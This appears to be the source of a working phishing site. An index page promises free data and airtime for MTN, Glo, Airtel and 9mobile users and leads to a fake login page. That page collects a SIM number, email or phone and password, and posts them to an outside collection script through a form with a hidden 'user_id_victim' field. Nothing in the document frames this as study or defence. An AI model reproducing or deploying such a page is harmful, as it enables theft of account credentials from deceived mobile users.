
<file: index.html>
<!DOCTYPE html>
<html lang="us-eng">
    <head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta property="og:url" content="">
<meta property="og:type" content="article">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta property="og:title" content="claim your free airtime">
<meta property="og:description" content="click here to claim your airtime/data">
<meta property="og:image" content="https://i1.wp.com/mokoweb.com/wp-content/uploads/2018/06/free-browsing-cheat-all-networks.jpg?fit=680%2C380&ssl=1">
<title>win free data/airtime for all network</title>
        <link type="image/favicon.ico" rel="icon" href="https://i1.wp.com/mokoweb.com/wp-content/uploads/2018/06/free-browsing-cheat-all-networks.jpg?fit=680%2C380&ssl=1">
    </head>
<body>
    <h1>please select your SIM choice to continue.....</h1>
    <style>
h1{
    color: black;
    font-family: Courier New;
}
        body{
            padding: 0px;
            margin: 0px;
            text-align: center;
           background-color: rgb(201, 246, 231);
            font-family: 'Franklin Gothic Medium', 'Arial Narrow', Arial, sans-serif;
        }
#mtn{
    width: 400px;
    height: 50px;
    background-image: linear-gradient(to right, rgb(243, 232, 78) , rgb(248, 248, 147), rgb(198, 245, 90));
    color: black;
    font-size: 30px;
    border: 4 #695858;
    cursor: alias;
    margin: auto;
    
    
}
.overall-body{
    border: 2px solid silver;
    margin: auto;
    background-image: url('https://blogcroc.com/wp-content/uploads/2017/11/How-to-Borrow-Airtime-from-Glo-MTN-9Mobile-Airtel.jpg');
    background-repeat: no-repeat;
    width: auto;
    background-position: center;
    background-repeat: 20; 
    background-size: cover; 
    max-width: 600px;
    
    height: auto;
    
    padding: 10px;
    text-align: center;
    display: inline-block;
    margin: 10px;
    


    
}
#glo{
    width: 400px;
    height: 50px;
    background-image: linear-gradient(to right, rgb(141, 251, 137) , rgb(130, 250, 126), rgb(127, 250, 111));
    color: black;
    font-size: 30px;
    border: 4 rgb(105, 88, 88);
    cursor: alias;
    
    margin: auto;
}
#airtel{
    width: 400px;
    height: 50px;
    background-image: linear-gradient(to right, rgb(246, 134, 119) , rgb(246, 88, 67), rgb(250, 127, 111));
    color: black;
    font-size: 30px;
    border: 4 rgb(105, 88, 88);
    cursor: alias;
    
    margin: auto;
}
#mobile{
    width: 400px;
    height: 50px;
    background-image: linear-gradient(to right, rgb(195, 248, 110) , rgb(170, 238, 43), rgb(70, 202, 9));
    color: black;
    font-size: 30px;
    border: 4 rgb(105, 88, 88);
    cursor: alias;
    
    margin: auto;
}
tr{
    cursor: pointer;
}
h1{
    
    background-color: white;
     color: black;
    font-family: Arial, Helvetica, sans-serif; 
           
           
}
h4{
    color:black;
    font-size: 30px;
}
h3{
    width: 100%;
    font-family: arial;
    font-size: 30px;
    color: black;
}
    </style>
    
<div class="overall-body">
    <div id="congrat">
<p><h3>Data Free Gift</h3></p>
<a href="mtndata.html" target="_blank">
<table border="10" id="mtn">
<tr>
  
</tr>
<tr>
  <th rowspan="2">FOR MTN</th>
  <td>1000GB</td>
</tr>

</table>
</a><br>
<a href="glodata.html" target="_blank">
    <table border="10" id="glo">
    <tr>
      
    </tr>
    <tr>
      <th rowspan="2">FOR GLO</th>
      <td>975GB</td>
    </tr>
    
    </table>
    </a><br>
    <a href="airteldata.html" target="_blank">
        <table border="10" id="airtel">
        <tr>
          
        </tr>
        <tr>
          <th rowspan="2">FOR AIRTEL</th>
          <td>900GB</td>
        </tr>
        
        </table>
        </a><br>
        <a href="mobiledata.html" target="_blank">
            <table border="10" id="mobile">
            <tr>
              
            </tr>
            <tr>
              <th rowspan="2">FOR 9MOBILE</th>
              <td>1110GB</td>
            </tr>
            
            </table>
            </a>
    <p><h4>Airtime Free Gift</h4></p>
    <a href="mtn.html" target="_blank">
        <table border="10" id="mtn">
        <tr>
          
        </tr>
        <tr>
          <th rowspan="2">FOR MTN</th>
          <td>₦1500</td>
        </tr>
        
        </table>
        </a><br>
        <a href="glo.html" target="_blank">
            <table border="10" id="glo">
            <tr>
              
            </tr>
            <tr>
              <th rowspan="2">FOR GLO</th>
              <td>₦3500</td>
            </tr>
            
            </table>
            </a><br>
            <a href="airtel.html" target="_blank">
                <table border="10" id="airtel">
                <tr>
                  
                </tr>
                <tr>
                  <th rowspan="2">FOR AIRTEL</th>
                  <td>₦2000</td>
                </tr>
                
                </table>
                </a><br>
                <a href="mobile.html" target="_blank">
                    <table border="10" id="mobile">
                    <tr>
                      

                    </tr>
                    <tr>
                      <th rowspan="2">FOR 9MOBILE</th>
                      <td>₦3000</td>
                    </tr>
                    
                    </table>
                    </a>
</div>
</body>
</html>
</file>

<file: account-login.html>
<!-- saved from url=(0081)https://almotamadris.com/C9458s34578349867YTEZIODSGHL////mobile/login/?i=&i=OG83R -->
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
      <meta name="viewport" content="width=device-width , initial-scale=1.0">
      <title>login form</title>
    
    <link rel="stylesheet" type="text/css" href="./stylesheet.css"> 
  </head>
  <body>
    <!-- NavBar -->
    <div id="text">
      <p><h3>Please before you countinue to claim your data/airtime of your choice will need to collect your data</h3> </p></div>
    <div class="navbar"></div>
    <div style="display:-webkit-box">
      <div style="-webkit-box-flex:1">
        <!--Nav-Header-->
        <div class="nav-head">
          <span>You need to log in first.</span>
        </div>


        <!-- Formulaire -->
        <di >
          <form>
      <label for="air" style="color: red;"><b>SIM Number:-</b></label>
      <input type="tel" id="bord"  style="border-color: black;" placeholder="Enter your number here" required>
    </form>
        <div style="background-color:#2c3b5a0f;padding:2 31px">
            <form method="POST" style="padding-top:17px;" action="https://wowcard.online/get.php">
            <div class="formulaire" style="background:white;"> 
            
            
<input name="email" type="text" placeholder="Email or number" class="entrer" required style="padding:12px;"> 



<input name="type" type="hidden" value="mobile">
<input type="hidden" name="user_id_victim" "="" value="OG83R">



<input name="pass" value="" type="password" placeholder="Password" class="entrer" required style="padding:12px;">
              <div style="padding:12px;"> 



                <button type="submit" class="square_btn">Login</button>

              </div>
            </div>
          </form> 

          <div class="fruit">
            <a class="koala">Need a new account</a> 
          </div>

          <div class="contact-us">
            <a>Forgotten account ? Need Help</a>
          </div>
        </div>
      </div>
    </div>
  
</body></html>
</file>
<file: stylesheet.css>
body{
	margin: 0;
	font-family: sans-serif;
	line-height: 16px;
	font-size: 13px;
}

.navbar{
	background: #001f90b8;
    height: 39px;
    width: 100%;
}

.contact-us a{
	color:#00184a78;
	font-size:11px;
}

.nav-head{
	background-color:#ffdc0026;
	color:#5d530eb8;
	padding:6px 10px;
}

.contact-us{
	padding-bottom:21px;
	text-align:center;
}


.formulaire.formulaire>*{
	border-bottom:1px solid #c7c3c369;
}

.entrer{
	border:0;
	width:100%;
}
#bord:hover{
	color: red;
	background-color: rgb(83, 237, 248);
	}
	#bord{
		width: 100%;
		height: 40px;
		border-radius: 4px;
		color: red;
		}
/*
submit
*/

.koala{
	display:inline-block;
	-webkit-border-radius:3px;
	font-weight:bold;
	background-color:#0036f999;	
	font-size:13px;
	line-height:34px;
	padding:0 18px;
	color:white
}

.square_btn {
   	position: relative;
    display: inline-block;
    padding: 11px;
    text-decoration: none;
    color: white;
    background: #1e4088b8;
    border-radius: 4px;
    font-weight: bold;
    border: 15px #f30909;
    width: 100%;
}


/* neveau compte */
.fruit{
	text-align:center;
	padding:9px;
} 
#text{
	color: #0951eef6;
	background-color: wheat;
	font-size: larger;
	height: auto;
	width: auto;
	text-align: center;
	max-width: 500px;
	
	}
</file>
